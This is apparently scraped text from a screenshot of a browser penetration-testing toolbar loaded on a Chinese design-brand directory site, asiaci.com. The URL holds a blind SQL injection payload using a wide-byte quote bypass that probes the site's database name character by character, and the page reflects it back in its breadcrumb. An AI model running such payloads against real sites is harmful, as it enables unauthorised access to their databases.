 Load URL
www.asiaci.com/brandindex.php/designlist/dclass-%C6%B7%C5%C6%df' or ascii(lower(substring(database(),1,1)))<116 limit 1%23.html
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
AsiaCI.com
首页 品牌 设计 公司 招聘 论坛 图库
从中国制造到亚洲品牌
请选择行业 请选择区域
当前你的位置: 首页 > 品牌 > 设计列表 > 品牌運' or ascii(lower(substring(database(),1,1)))<116 limit 1#
CI 书装 包装 UI 网页 卡通 VI 样本 标志 DM
楼书 室内 工业 展示 名片 礼品 贺卡 海报 广告 品牌
Midea
美的
详细查看 | 图片展示 | 查看推荐 | 人气查看 | 查看品牌 | 查看策划 | 公司库
选择类别 搜索
设计方案 设计主题 行业类别 设计机构 设计类别 联系方式
美的集团CI 商业服务 landor VI 联系方式